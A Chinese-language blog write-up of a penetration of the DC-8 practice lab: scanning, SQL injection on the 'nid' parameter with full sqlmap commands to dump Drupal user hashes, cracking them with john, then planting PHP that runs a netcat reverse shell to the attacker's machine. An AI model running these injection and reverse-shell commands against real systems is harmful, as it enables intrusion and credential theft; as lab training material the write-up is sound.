当前位置:网站首页>DC-8靶场下载及渗透实战详细过程(DC靶场系列)

DC-8靶场下载及渗透实战详细过程(DC靶场系列)

2022-08-10 22:11:00 【金 帛】

目录

DC-8靶场下载地址https://www.five86.com/downloads/DC-8.zip

一. 信息收集



1. 主机扫描

2. 端口扫描



3. 目录扫描

dirsearch -u 192.168.120.143 -e * -x 403 --random-agent





4. 页面探测

又是Drupal



确认Drupal版本7.67,该版本网上找不到漏洞,但是有源码,额,总不会让我们去挖这个的漏洞吧!?

探索发现,以前点那啥蓝色字体的时候会转跳到Drupal的官方,而这里就只加了参数nid,非常可疑,可能存在有SQL注入、xss等漏洞

二. 渗透过程



1. SQL注入

在nid参数后面加'



出现了SQL报错,接下来就上SQLmap跑了,爆一下数据库

sqlmap -u "http://192.168.120.143/?nid=1" --level=5 --risk=3 --batch --current-db

爆表

sqlmap -u "http://192.168.120.143/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -tables



有一堆表,但是有用的只有users,接着爆字段名



sqlmap -u "http://192.168.120.143/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -columns

接着看字段



sqlmap -u "http://192.168.120.143/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -C'name,pass,uid' -dump



得到了两个用户,还有hash密文,我们建一个文件,将两个密文保存起来

2. 爆破密文



Drupal的hash密文是经过特殊加密的,用john进行爆破

john hash.txt

爆破出了一个密码turtle

3. 反弹shell



测试发现是john的密码,在/user/login处登入,探索发现在WEBFORM处可以编辑并执行PHP代码



不多bb,直接写入反弹shell

<?php

exec("nc -e /bin/bash 192.168.120.129 6666");

?>

